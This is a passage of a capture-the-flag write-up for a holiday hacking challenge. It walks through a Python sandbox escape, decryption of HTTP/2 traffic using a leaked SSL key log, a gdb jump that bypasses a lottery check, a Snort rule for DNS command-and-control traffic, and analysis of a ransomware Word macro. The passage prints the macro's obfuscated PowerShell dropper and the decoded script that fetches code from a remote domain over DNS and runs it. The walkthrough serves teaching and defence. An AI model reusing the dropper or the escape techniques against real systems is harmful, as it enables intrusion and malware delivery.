So let’s see if we can import subprocess and call ls.
>>> sub = eval('__im' + 'port__("subprocess")')
>>> sub.call("ls")
i_escaped
0
Nice, we got that to work! So from here, let’s spawn a new shell via by using /bin/bash and execute the i_escaped binary.
>>> sub.call("/bin/bash");
elf@acbe69bf5703:~$ ls -la
total 5440
drwxr-xr-x 1 elf elf 4096 Dec 14 16:41 .
drwxr-xr-x 1 root root 4096 Dec 14 16:40 ..
-rw-r--r-- 1 elf elf 220 Aug 31 2015 .bash_logout
-rw-r--r-- 1 elf elf 3771 Aug 31 2015 .bashrc
-rw-r--r-- 1 elf elf 655 May 16 2017 .profile
-rwxr-xr-x 1 root root 5547296 Dec 14 16:13 i_escaped
elf@acbe69bf5703:~$ ./i_escaped
Loading, please wait......
____ _ _
| _ \ _ _| |_| |__ ___ _ __
| |_) | | | | __| '_ \ / _ \| '_ \
| __/| |_| | |_| | | | (_) | | | |
|_|___ \__, |\__|_| |_|\___/|_| |_| _ _
| ____||___/___ __ _ _ __ ___ __| | |
| _| / __|/ __/ _` | '_ \ / _ \/ _` | |
| |___\__ \ (_| (_| | |_) | __/ (_| |_|
|_____|___/\___\__,_| .__/ \___|\__,_(_)
|_|
That's some fancy Python hacking -
You have sent that lizard packing!
-SugarPlum Mary
You escaped! Congratulations!
Network Traffic Forensics
Upon successfully completing the Python Escape from LA CranPI, we can talk to SugarPlum again for more hints that will allow us to complete the next objective.
For this objective, we need to use to the web-based packet capture and analysis system to access and decrypt HTTP/2 network activity. From there, we need to figure out the name of the song described in the document sent from Holly Evergreen to Alabaster Snowball.
Thankfully, SugarPlum gave us a good hint for this challenge by stating that the development code of the web application was sitting in the web root, and that the development code was using environmental variables to store SSL keys and open directories.
This hint instantly made me think about Node.js due to the fact that is uses environmental variables in the configuration.
At the same time, we got another good hint to go and watch Chris Davis & Chris Elgee - HTTP2 KringleCon talk, which should be beneficial to this challenge on decryption HTTP2 traffic.
Upon accessing the Packalyzer site, we are presented with the following.
So it seems we can log in to the site, and even register a new account. So go ahead and create a new account, and then log in. You should see the following after logging in.
On this page we can Analyze a PCAP or Sniff Traffic. I decided to sniff the traffic and was presented with the following.
I decide to navigate to the Captures tab, and was presented with an option to download my recently sniffed traffic as a PCAP.
Upon downloading the PCAP and opening it in Wireshark, I noticed that it was all encrypted. So what I needed to do was to go find the SSLKEYLOGFILE to decrypt this traffic.
We know that this is a Node.js application due to the fact that it uses environmental variables. At the same time, I know that Node.js applications usually defaults to the app.js name for their configuration file. So we need to find that configuration file… but where can it be located?
For this, I decided to dig into the HTML code of the website, and came to notice the following in the last few lines.
</body>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.100.2/js/materialize.min.js"></script>
<script src="https://packalyzer.kringlecastle.com:80/pub/js/custom.js"></script>
</html>
We can see a file called custom.js located in the /pub/js/ directory. From SugarPlum’s hint, we know that the development code was left in the “web root” directory, which I would assume to be /pub/.
So I attempted to navigate to /pub/app.js and viola! I got access to the configuration file!
In the configuration file, I notified the key_log_path variable which seemed to contain the SSLKEYLOGFILE that we needed to decrypt the HTTP2 traffic from the website.
const key_log_path = ( !dev_mode || __dirname + process.env.DEV + process.env.SSLKEYLOGFILE )
So we need to somehow figure out the environmental variables for both DEV and SSLKEYLOGFILE to get the path and filename to access the SSL keys.
If we look down just a little more in the app.js file, we come across the following dev_mode IF statement.
Let’s quickly break this IF statement down.
So IF dev_mode is set to true, which it is. We then set the env_dirs variable as a constant value from the load_envs() function, which is seen above.
Now, the load_envs() function creates a new emptyarray called dirs. It then set’s another array called env_keys which are populated by the name of the environmental variables through the Object.keys function.
The load_envs() function then goes through a loop for each variable in env_keys, check’s if it’s a string, and then pushes the environmental variables to the dirs array via the push function.
So DEV and SSLKEYLOGFILE would be /DEV/ and /SSLKEYLOGFILE/.
Okay, that’s pretty interesting. So what would happen if we call /dev/ in the URL?
Whoa, look at that! It seems that /dev/ is actually the development directory that we are looking for based off the error.
Alright, so what would happen if we enter /SSLKEYLOGFILE/ into the URL?
Yes! This error actually revealed the SSLKEYLOGFILE environmental variable along with the log name! So what we can do now is navigate to /dev/packalyzer_clientrandom_ssl.log in the URL to get log file.
Once we got that, let’s go ahead and save that file.
root@kali:~/HH# curl --http2 https://packalyzer.kringlecastle.com/dev/packalyzer_clientrandom_ssl.log > packalyzer_clientrandom_ssl.log
From here, let’s go back to Wireshark where we viewed our captured PCAP. We now need to add the SSLKEYLOGFILE to decrypt the traffic.
We can do this by going to EDIT > Preferences.
Then from the left hand side find Protocol > SSL. And in the (Pre)-Master-Seecret log filename browse to our newly found SSL log file and then press OK.
Note: Do note, that for this to work, you need Wireshark v2.6.
Now once that’s done, go back to the PCAP and filter for http2. You should be able to find a username and password for Alabaster.
If you don’t, you might need to capture a new pcap.
Armed with Alabaster’s Password, we can log into his account. And from the Captures tab, we will file a super_secret_packet_capture.pcap file that we can download.
Once downloaded. Open the PCAP back up in Wireshark. We can see that this PCAP contains SMTP traffic.
So to view this, all we need to do is Right Click > Follow > TCP Stream.
And we can then see the full SMTP conversion!
We can see from the SMTP conversation that there is a Base64 attached octet-stream. We can simply copy this over into a file and base64 decode it into a PDF file to see the secret file!
root@kali:~/HH# gedit secret
root@kali:~/HH# cat secret | base64 -d > secret.pdf
So it seems that this is a document on piano music! If we keep scrolling down, toward the end we can find our answers.
Once we know the song sent to Alabaster, we can navigate to the eight objective in our badge and enter Mary Had a Little Lamb to complete the objective!
Objective 9
Sleigh Bell Lottery - CranPi
From SugarPlum, we go right, past the stairs and there we meet Shinny Upatree!
Talking to Shinny we figure out what the challenge consists of, and of course we also get a couple of hints to help in completing the CranPi challenge.
Upon accessing the terminal we are presented with the following output:
WKOdl:;oW
WOo:'.......cW X0KXW
kdxOX x...;.....;c.d Xd;....':d0W
W,....'cd0WN,.,WNd'...d:'N Xl........',.:W
l........':odoK No..,0.k Wx';.....'lOWX.'N
O............,oK O..O;dWl,d'...;xN x.o NXKKKKXN
W,.....,:ccc:,..;kW k.dcdd,k'..,kW 0'cW Xko:'.....:odOKW
d........',;clll:,xWlolx'x;..oN Wx'lW Ko;..........,cxK
N,..,codxkkkxdl:::;:xKlx,k.'O O;,O Ko,....;cdk0KXXXXK0kOW
K,.OW Xkl':k0:o.O Wk;:kNk:..'cd0N
W0kdlc:::cloxk0XW Wkc;lx0KNWW NxlKOxd WOl:dK0l''cdOKK0OOOO0KXNW
W NOo'.........,:oxOkkxlc;,',,,,,,:dK;.dKllx0Oo,;d0XKO0KKXKKKK0OO0KXKKN
NOxodkO00KKK0OOkdoc:,'.,:ldxxxxxdddolx;;xdlcc::cx;0K0KKXXXXXX00KK00OOO0K
WNXK00000KKKK0kxoodl::::ox,.xlK0kdlccdKOOKXXXK000KKKOOOO00000W
X0O0000KXX00000KNK;o;...:0 d,,;lNW 0O0XXK0O0KK0OO0KKK000000
NXNK000O0KKKKKXKKXK000kl:cdK WXK0000000KKKNW00KK0O0K0OO0KKK00XXXXK0OW
WOOOOOO000000OO0KKKKXXOON WX0OOO0XXXXXXXKOOOKK0O0K0OOOKK0O0XXXXXXK0OW
N000000OOOOO0000OO0XXXX0WXOOKXXXXXXXXXXXKKXX0O0XKOO0K0OOKXXXXXXKX0O0
KOKXKOO00000OOOO0KK0OOOK0OOX00KX0KKKKKKK00XXXXOOX0KKO0XXXXXXXXXOO0KW
0OKXXKKKKKK000K0OOO0KKKKOO0KKKKK0000000KKKKKK00OONO0XKO0NNXKKXXXXN
XOO0KXKO0KKKKKOO0K0O0KXK0KXKKKKKKKK000KKKKKKKKK0KKKK0OOONWXK00OKN
0OOW WOOKXXXXKKKK0KNOOOOOKKXXKKKKKKKKKKKKXXKK0OOOOKX00OOO0KXNW
KOO0NKOKXXXXXXXX0O0KXKKKKKK000000000000000KKKKKKNW
WKOOXNKKKKKKKKK0OKW KO0XXKKKKKKKXXXXXXXXXXXKOON
NXKNNKOOO00XN W00KK000K000KXXXXXXXXXKK0X
WW WKOOO0 KOKKKXXXXXX0OON
NKOO0KKNNXKOOOXXOO0XW
WNK0OOO0KXXNNXXN
WWWWWW
I'll hear the bells on Christmas Day
Their sweet, familiar sound will play
But just one elf,
Pulls off the shelf,
The bells to hang on Santa's sleigh!
Please call me Shinny Upatree
I write you now, 'cause I would be
The one who gets -
Whom Santa lets
The bells to hang on Santa's sleigh!
But all us elves do want the job,
Conveying bells through wint'ry mob
To be the one
Toy making's done
The bells to hang on Santa's sleigh!
To make it fair, the Man devised
A fair and simple compromise.
A random chance,
The winner dance!
The bells to hang on Santa's sleigh!
Now here I need your hacker skill.
To be the one would be a thrill!
Please do your best,
And rig this test
The bells to hang on Santa's sleigh!
Complete this challenge by winning the sleighbell lottery for Shinny Upatree.
elf@f29506942d48:~$
So for this CranPI challenge we need to help Shiny win the lottery. Thankfully, Shiny gave us a good hint on how to use gdb to call random functions - so I’m guessing we can use that to our advantage!
For starters, let’s see what we have to work with.
elf@f29506942d48:~$ ls -la
total 60
drwxr-xr-x 1 elf elf 4096 Dec 14 16:22 .
drwxr-xr-x 1 root root 4096 Dec 14 16:21 ..
-rw-r--r-- 1 elf elf 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 elf elf 3785 Dec 14 16:21 .bashrc
-rw-r--r-- 1 elf elf 807 Apr 4 2018 .profile
lrwxrwxrwx 1 elf elf 12 Dec 14 16:21 gdb -> /usr/bin/gdb
lrwxrwxrwx 1 elf elf 16 Dec 14 16:21 objdump -> /usr/bin/objdump
-rwxr-xr-x 1 root root 38144 Dec 14 16:22 sleighbell-lotto
I’m going to guess that the sleighbell-lotto binary is what we need to use. So let’s give it a shot! Who knows, maybe we’ll get lucky!
elf@f29506942d48:~$ ./sleighbell-lotto
The winning ticket is number 1225.
Rolling the tumblers to see what number you'll draw...
You drew ticket number 6671!
Sorry - better luck next year!
Guess not! Alright, well after reading the blog post on calling function via gdb, let’s use the nm command to list all the symbols from the binary.
elf@f29506942d48:~$ nmn ./sleighbell-lotto
bash: nmn: command not found
elf@f29506942d48:~$ nm ./sleighbell-lotto
U EVP_sha256@@OPENSSL_1_1_0
U HMAC@@OPENSSL_1_1_0
0000000000207d40 d _DYNAMIC
0000000000207f40 d _GLOBAL_OFFSET_TABLE_
0000000000001630 R _IO_stdin_used
w _ITM_deregisterTMCloneTable
w _ITM_registerTMCloneTable
000000000000702c r __FRAME_END__
0000000000006dcc r __GNU_EH_FRAME_HDR
0000000000208068 D __TMC_END__
0000000000208068 B __bss_start
w __cxa_finalize@@GLIBC_2.2.5
0000000000208000 D __data_start
0000000000000ac0 t __do_global_dtors_aux
0000000000207d38 t __do_global_dtors_aux_fini_array_entry
0000000000208008 D __dso_handle
0000000000207d30 t __frame_dummy_init_array_entry
w __gmon_start__
0000000000207d38 t __init_array_end
0000000000207d30 t __init_array_start
0000000000001620 T __libc_csu_fini
00000000000015b0 T __libc_csu_init
U __libc_start_main@@GLIBC_2.2.5
U __stack_chk_fail@@GLIBC_2.4
0000000000208068 D _edata
0000000000208080 B _end
0000000000001624 T _fini
00000000000008c8 T _init
0000000000000a00 T _start
0000000000000c1e T base64_cleanup
0000000000000c43 T base64_decode
0000000000000bcc T build_decoding_table
0000000000208068 b completed.7696
0000000000208000 W data_start
0000000000208070 B decoded_data
0000000000208078 b decoding_table
0000000000000a30 t deregister_tm_clones
0000000000208020 d encoding_table
U exit@@GLIBC_2.2.5
0000000000000b00 t frame_dummy
U free@@GLIBC_2.2.5
U getenv@@GLIBC_2.2.5
0000000000000b0a T hmac_sha256
00000000000014ca T main
U malloc@@GLIBC_2.2.5
U memcpy@@GLIBC_2.14
U memset@@GLIBC_2.2.5
U printf@@GLIBC_2.2.5
U puts@@GLIBC_2.2.5
U rand@@GLIBC_2.2.5
0000000000000a70 t register_tm_clones
U sleep@@GLIBC_2.2.5
00000000000014b7 T sorry
U srand@@GLIBC_2.2.5
U strlen@@GLIBC_2.2.5
U time@@GLIBC_2.2.5
0000000000000f18 T tohex
0000000000208060 D winnermsg
0000000000000fd7 T winnerwinner
Everything you see here is a symbol, and the ones with T in front are ones that we can actually call, but the ones that start with an underscore (‘_’) are built-in stuff that we can just ignore for now.
The most interesting function for us is the winnerwinner function, so that’s what we are going to try and execute.
Let’s start by running the binary in gdb, setting a breakpoint at main and then running the binary.
elf@f29506942d48:~$ gdb -q ./sleighbell-lotto
Reading symbols from ./sleighbell-lotto...(no debugging symbols found)...done.
(gdb) break main
Breakpoint 1 at 0x14ce
(gdb) r
Starting program: /home/elf/sleighbell-lotto
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, 0x00005555555554ce in main ()
Awesome, now that we are at our breakpoint, we have control of the application because it’s paused. So what we can do is use gdb’s jump function to move the programs execution to another part of the program, in this case the winnerwinner function.
(gdb) jump winnerwinner
Continuing at 0x555555554fdb.
..... ......
..,;:::::cccodkkkkkkkkkxdc;. .......
.';:codkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkx.........
':okkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkx..........
.;okkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkdc..........
.:xkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkko;. ........
'lkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkx:. ......
;xkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkd'
.xkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkx'
.kkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkx'
xkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkx;
:olodxkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk;
..........;;;;coxkkkkkkkkkkkkkkkkkkkkkkc
...................,',,:lxkkkkkkkkkkkkkd.
..........................';;:coxkkkkk:
...............................ckd.
...............................
...........................
.......................
....... ...
With gdb you fixed the race.
The other elves we did out-pace.
And now they'll see.
They'll all watch me.
I'll hang the bells on Santa's sleigh!
Congratulations! You've won, and have successfully completed this challenge.
[Inferior 1 (process 25) exited normally]
And there we have it! We won the lottery!
Ransomware Recovery
Upon successfully completing the Sleigh Bell Lottery CranPI, we can talk to Shinny again for more hints that will allow us to complete the next objective.
For this objective, it seems for this challenge Alabaster Snowball is in dire need of our help. Apparently Santa’s file server has been hit with malware, and we need to help Alabaster deal with the malware by completing several tasks.
So knowing this, from Shinny, we go right ,and head back to the badge reader doors. We go inside, and can then speak to Alabaster.
Catch the Malware
After talking to Alabaster, we learn that Alabaster started to analyze the malware on his host device (bad idea!) and it encrypted all his files!
Because it seem that this malware is going rampant, we need to create a Snort Rule that will detect the ransomware!
Upon accessing the Snort terminal we are presented with the following output:
_ __ _ _ _____ _ _
| |/ / (_) | | / ____| | | | |
| ' / _ __ _ _ __ __ _| | ___| | __ _ ___| |_| | ___
| < | '__| | '_ \ / _` | |/ _ \ | / _` / __| __| |/ _ \
| . \| | | | | | | (_| | | __/ |___| (_| \__ \ |_| | __/
|_|\_\_| |_|_|_|_|\__, |_|\___|\_____\__,_|___/\__|_|\___|
/ ____| __/ | | |
| (___ |___/ ___ _ __| |_
\___ \| '_ \ / _ \| '__| __|
____) | | | | (_) | | | |_
|_____/|_|_|_|\___/|_|_ \__|
|_ _| __ \ / ____|
| | | | | | (___
_____ | | | | | |\___ \ __
/ ____| _| |_| |__| |____) | /_ |
| (___ |_____|_____/|_____/ _ __ | |
\___ \ / _ \ '_ \/ __|/ _ \| '__| | |
____) | __/ | | \__ \ (_) | | | |
|_____/ \___|_| |_|___/\___/|_| |_|
============================================================
INTRO:
Kringle Castle is currently under attacked by new piece of
ransomware that is encrypting all the elves files. Your
job is to configure snort to alert on ONLY the bad
ransomware traffic.
GOAL:
Create a snort rule that will alert ONLY on bad ransomware
traffic by adding it to snorts /etc/snort/rules/local.rules
file. DNS traffic is constantly updated to snort.log.pcap
COMPLETION:
Successfully create a snort rule that matches ONLY
bad DNS traffic and NOT legitimate user traffic and the
system will notify you of your success.
Check out ~/more_info.txt for additional information.
elf@b750a6cc253b:~$
So what we need to do is to create a snort rule that will alert ONLY on bad ransomware traffic by adding it to snorts /etc/snort/rules/local.rules file. And by traffic they mean DNS traffic.
The console also tells us to check out ~/more_info.txt for additional information. So let’s do just that before we being.
elf@b750a6cc253b:~$ cat ~/more_info.txt
MORE INFO:
A full capture of DNS traffic for the last 30 seconds is
constantly updated to:
/home/elf/snort.log.pcap
You can also test your snort rule by running:
snort -A fast -r ~/snort.log.pcap -l ~/snort_logs -c /etc/snort/snort.conf
This will create an alert file at ~/snort_logs/alert
This sensor also hosts an nginx web server to access the
last 5 minutes worth of pcaps for offline analysis. These
can be viewed by logging into:
http://snortsensor1.kringlecastle.com/
Using the credentials:
----------------------
Username | elf
Password | onashelf
tshark and tcpdump have also been provided on this sensor.
HINT:
Malware authors often user dynamic domain names and
IP addresses that change frequently within minutes or even
seconds to make detecting and block malware more difficult.
As such, its a good idea to analyze traffic to find patterns
and match upon these patterns instead of just IP/domains.
Okay, so we know that we can access the PCAP’s at http://snortsensor1.kringlecastle.com/ which works well for us because we can then use Wireshark, which will provide us with an easier way to analyze all the traffic.
Accessing the Snort Sensor website provides us with the following.
From here, let’s choose the latest PCAP and open it in Wireshark.
Upon analyzing the PCAP, we can instantly see a lot of DNS traffic, including lot’s of DNS TXT records which are used to provide the ability to associate arbitrary text with a host or other name, such as human readable information about a server, network, data center, or other accounting information.
For those unfamiliar with malware, and how most sophisticated malware functions, I’ll exaplin why DNS TXT records are used. Typically this use of DNS is related to the exfiltration of information. Some malware samples make use of DNS TXT record queries and responses to create a bidirectional Command and Control (C2) channel.
This C2 communication via DNS allows malware to post new information to the server, download new commands, and even allow for the downloading of new droppers or dependencies for the malware.
Now that we kind of understand that, let’s go ahead and start digging into the PCAP.
We see that the first record contains a DNS TXT query to 77616E6E61636F6F6B69652E6D696E2E707331.bughrsaenr.com, and if we look a little lower we see another DNS TXT query to 77616E6E61636F6F6B69652E6D696E2E707331.rhnubagser.net.
So unfortunately, we can’t just blacklist the domain names or IP’s. Reason why is because of the following hint:
Malware authors often user dynamic domain names and IP addresses that change frequently within minutes or even seconds to make detecting and block malware more difficult. As such, its a good idea to analyze traffic to find patterns and match upon these patterns instead of just IP/domains.
Because malware can use dynamic domain names, through a technique called DGA or Domain Generating Algorithm, it would be kind of impossible to blacklist all possible domains. So we need to look for patterns in the malware.
Now, one thing that really stands out from the malicious DNS requests is that long string before the domain name. It looks rather suspicious, and seems to be in hex.
So let’s see if we can’t decode it!
root@kali:~# echo "77616E6E61636F6F6B69652E6D696E2E707331" | xxd -r -p
wannacookie.min.ps1
Okay, that’s rather interesting! From the gist of it, it seems the Wanacookie malware is sending hex encoded commands to its C2 servers. We can also see that this hex string is persistent across all of the DNS queries, regardless of the domain name!
Knowing this we can use that to our advantage and build a Snort Rule that will detect any query with that hex string. But before I do that, I want to dig into this malware a little bit more.
If we look back into the malware, you will see that for every DNS TXT query there is a valid response.
You can also see that there is a valid TXT answer with what seems to be hexadecimal as well.
Let’s go ahead and decode that and see what we get.
root@kali:~# echo "2466756e6374696f6e73203d207b66756e6374696f6e20655f645f66696c6528246b65792c202446696c652c2024656e635f697429207b5b627974655b5d5d246b6579203d20246b65793b24537566666978203d2022602e77616e6e61636f6f6b6965223b5b53797374656d2e5265666c656374696f6e2e417373656d626c" | xxd -r -p
$functions = {function e_d_file($key, $File, $enc_it) {[byte[]]$key = $key;$Suffix = "`.wannacookie";[System.Reflection.Assembl
Okay, so this is definitely our malware! And it seems to be pulling powershell source code from it’s C2.
Right, so without digging to deep into this, let’s go ahead and create out snort rule.
For those unfamiliar with Snort rules, below is a quick visual explanation of how a rule is structured.
Let’s start off with a skeleton rule that we can edit and create into our snort rule.
action protocol Source_IP Source_Port [direction] Dest_IP Dest_Port (Rule Options)
So first off we have the Rule Header which starts off with an action. This action specifies what the rule does. It can send an alert, log a packet, and even drop a packet. There are more actions, but for now this is a general example.
For this challenge we want to create a rule that will alert us on bad traffic. So we replace the actions portion of the header with alert.
alert protocol Source_IP Source_Port [direction] Dest_IP Dest_Port (Rule Options)
Now we need to configure our protocol. Since this is a DNS query, it’s done via UDP. So we change protocol to udp.
alert udp Source_IP Source_Port [direction] Dest_IP Dest_Port (Rule Options)
Now we need to configure the IP addresses and ports for the source, our direction (or which direction the traffic is going) and our destination IP and port.
To make this easy we will change the Source IP/Port and Destination IP/Port to any. This way we can pickup on all UDP traffic.
alert udp any any [direction] any any (Rule Options)
Once we have that configured, let’s set up our direction. Snort allows for two direction options: -> meaning that traffic flows in one direction, and <> meaning that traffic is bi-directional.
For this case I just used the one direction flow -> since DNS queries are usually in a single direction.
alert udp any any -> any any (Rule Options)
Now all that’s left is to configure our Rule Options. These option can contain multiple items for payload detection and alerting.
One thing we always want to include is the msg rule options as this tells the logging and alerting engine what message to print along with the packet dump. This allows for easier identification of what is occurring in the packet.
So let’s include a message that alerts on Wannacookie. And just note, always close the rule with a semi colon!
alert udp any any -> any any (msg:"Wannacookie C&C Server Connection Detected!";)
Awesome, we’re almost done! We pretty much have everything setup, except for the Payload Detection options. These options are configured to help snort look for specific packets and process them in the way we want to.
The most important option for this the content keyword. This option allows us to set rules that search for specific content in the packet payload and trigger response based on that data.
So what we want to search for is the 77616E6E61636F6F6B69652E6D696E2E707331 hexadecimal string that the DNS query uses.
So let’s go ahead and add that in. Also, we need to add an sid which allows us to identify our snort rules.
Our final Snort rule should look like the one below.
alert udp any any -> any any (msg:"Wannacookie C&C Server Connection Detected!"; content:"77616E6E61636F6F6B69652E6D696E2E707331"; sid:1;)
Once we have that, let’s return back the our Snort terminal and add in the rule!
elf@01b6899dd81f:~$ vim /etc/snort/rules/local.rules
elf@01b6899dd81f:~$ cat /etc/snort/rules/local.rules
# $Id: local.rules,v 1.11 2004/07/23 20:15:44 bmc Exp $
# ----------------
# LOCAL RULES
# ----------------
# This file intentionally does not come with signatures. Put your local
# additions here.
alert udp any any -> any any (msg:"Wannacookie C&C Server Connection Detected!"; content:"77616E6E61636F6F6B69652E6D696E2E707331"; sid:1;)
elf@01b6899dd81f:~$
[+] Congratulation! Snort is alerting on all ransomware and only the ransomware!
Once completed, talk to Alabaster to complete the first part of the objective.
Identify the Domain
Upon talking to Alabaster again after completing the Snort Rule challenge, we learn that Alabaster wants us to assist him in analyzing a malicious word document.
Our objective is to analyze this document and find the domain that it communicates with.
Thankfully for us, Alabaster gives us a good hint on using olevba to extract word macros.
Before continuing on with this challenge, I highly suggest you go and watch Chris Davis’s - Analyzing PowerShell Malware KringleCon talk. At the same time I also suggest you go read my blog post on Reverse Engineering Malicious Macros for Fun & Profit. Both of these will give you a better understanding of how to extract the malicious macros, and how to analyze them.
At the same time, I HIGHLY SUGGEST you do all of your malware analysis in a Windows VM to prevent any damage to your host machine.
Once you got the VM up and running, Install Python, olevba, and Wireshark. Also, get a copy of PowerDump from github. After that’s done, we can continue on!
So for this challenge we got a zip file that contained the malicious .docm file, which we were able to extract with the password elves.
C:\Users\User\Desktop\Wannacookie>dir
Volume in drive C has no label.
Volume Serial Number is A66E-9523
Directory of C:\Users\User\Desktop\Wannacookie
12/26/2018 05:30 PM <DIR> .
12/26/2018 05:30 PM <DIR> ..
12/17/2018 09:46 AM 113,540 CHOCOLATE_CHIP_COOKIE_RECIPE.docm
1 File(s) 113,540 bytes
2 Dir(s) 91,299,774,464 bytes free
Once we have the file, let’s run run olevba against it to extract the malicious macro.
C:\Users\User\Desktop\Wannacookie>olevba.exe CHOCOLATE_CHIP_COOKIE_RECIPE.docm
olevba 0.53.1 - http://decalage.info/python/oletools
Flags Filename
----------- -----------------------------------------------------------------
OpX:MASI---- CHOCOLATE_CHIP_COOKIE_RECIPE.docm
===============================================================================
FILE: CHOCOLATE_CHIP_COOKIE_RECIPE.docm
Type: OpenXML
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: u'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Module1.bas
in file: word/vbaProject.bin - OLE stream: u'VBA/Module1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_Open()
Dim cmd As String
cmd = "powershell.exe -NoE -Nop -NonI -ExecutionPolicy Bypass -C ""sal a New-Object; iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('lVHRSsMwFP2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syUjToXT7d2/1Zb4pF5JDzuGce2+a3tXRegcP2S0lmsFA/AKIBt4ddjbChArBJnCCGxiAbOEMiBsfSl23MKzrVocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9LwGOKRucFBBP74PABMWmQSopCSVViSZWre6w7da2uslKt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+JBHj1eTBQvVVMdDFY997NQKaMSzZurIXpEv4bYsWfcnA51nxQQvGDxrlP8NxH/kMy9gXREohG'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()"" "
Shell cmd
End Sub
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: u'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
Dim cmd As String
cmd = "powershell.exe -NoE -Nop -NonI -ExecutionPolicy Bypass -C ""sal a New-Object; iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('lVHRSsMwFP2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syUjToXT7d2/1Zb4pF5JDzuGce2+a3tXRegcP2S0lmsFA/AKIBt4ddjbChArBJnCCGxiAbOEMiBsfSl23MKzrVocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9LwGOKRucFBBP74PABMWmQSopCSVViSZWre6w7da2uslKt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+JBHj1eTBQvVVMdDFY997NQKaMSzZurIXpEv4bYsWfcnA51nxQQvGDxrlP8NxH/kMy9gXREohG'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()"" "
Shell cmd
End Sub
+------------+-----------------+-----------------------------------------+
| Type | Keyword | Description |
+------------+-----------------+-----------------------------------------+
| AutoExec | AutoOpen | Runs when the Word document is opened |
| AutoExec | Document_Open | Runs when the Word or Publisher |
| | | document is opened |
| Suspicious | Shell | May run an executable file or a system |
| | | command |
| Suspicious | powershell | May run PowerShell commands |
| Suspicious | ExecutionPolicy | May run PowerShell commands |
| Suspicious | New-Object | May create an OLE object using |
| | | PowerShell |
| IOC | powershell.exe | Executable file name |
+------------+-----------------+-----------------------------------------+
Awesome! We got our dropper payload!
Taking a look into the payload, we can see that iex or Invoke-Expression is being called against the payload, which initially allows it to execute.
We don’t want that to happen! What we do want is to execute the command, but print out it’s contents to see what it’s actually doing!
So for that to happen we modify the command a bit and get the following.
PS C:\Users\User\Desktop\Wannacookie> powershell.exe -ExecutionPolicy Bypass -C "sal a New-Object; (a IO.StreamReader((a IO.Compress
ion.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('lVHRSsMwFP2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syUjToXT7d2/1
Zb4pF5JDzuGce2+a3tXRegcP2S0lmsFA/AKIBt4ddjbChArBJnCCGxiAbOEMiBsfSl23MKzrVocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9LwGOKRucFBBP7
4PABMWmQSopCSVViSZWre6w7da2uslKt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+J
BHj1eTBQvVVMdDFY997NQKaMSzZurIXpEv4bYsWfcnA51nxQQvGDxrlP8NxH/kMy9gXREohG'),[IO.Compression.CompressionMode]::Decompress)
),[Text.Encoding]::ASCII)).ReadToEnd() | Out-File dropper.ps1"
By using the Out-File command, we tell powershell to pipe the output of the executed command into a file. This is done so we can better analyze what the command does.
Once executed, we should see that a new file called dropper.ps1 was created, which we can go ahead and read.
PS C:\Users\User\Desktop\Wannacookie> type .\dropper.ps1
function H2A($a) {$o; $a -split '(..)' | ? { $_ } | forEach {[char]([convert]::toint16($_,16))} | forEach {$o = $o + $_}; return $o}; $f = "77616E6E61636F6F6B69652E6D696E2E707331"; $h = ""; foreach ($i in 0..([convert]::ToInt32((Resolve-DnsName -Server erohetfanu.com -Name "$f.erohetfanu.com" -Type TXT).strings, 10)-1)) {$h += (Resolve-DnsName -Server erohetfanu.com -Name "$i.$f.erohetfanu.com" -Type TXT).strings}; iex($(H2A $h | Out-string))
Quickly looking through the script, we see that the Resolve-DnsName is used to perform a DNS query against the domain name erohetfanu.com along with the hex string of 77616E6E61636F6F6B69652E6D696E2E707331 which initially translates to wannacookie.min.ps1.
So this dropper downloads the malware from the domain in the script and executes it!
Knowing this, we can go into our badge, and enter erohetfanu.com as the domain name that the malware communicates with to complete this portion of the objective.
After this, we can talk to Alabaster to get the next portion of the challenge.
Stop the Malware
